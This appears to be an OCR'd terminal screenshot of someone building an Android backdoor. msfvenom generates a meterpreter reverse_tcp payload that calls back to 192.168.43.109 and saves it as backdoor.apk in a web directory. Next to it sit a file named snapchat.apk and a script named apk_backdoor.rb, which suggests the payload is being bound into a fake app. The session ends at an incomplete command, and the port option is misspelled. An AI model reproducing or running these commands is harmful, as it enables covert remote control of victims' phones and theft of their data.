 user@encrypted:/var/www/html$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.43.109 LPOST=6677 R > backdoor.apk
WARNING: Local file /opt/metasploit-framework/data/android/apk/classes.dex is being used
WARNING: Local files may be incompatible Metasploit framework
WARNING: Local file /opt/metasploit-framework/data/android/apk is being used
No platform was selected, choosing Msf::Module::Platform::Android from the payload
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 8514 bytes
user@encrypted:/var/www/html$ ls
backdoor.apk permissions
user@encrypted:/var/www/html$ cd ..
user@encrypted:/var/www$ ls
apk_backdoor.rb html snapchat.apk x
user@encrypted:/var/www$ ruby apk_backdoor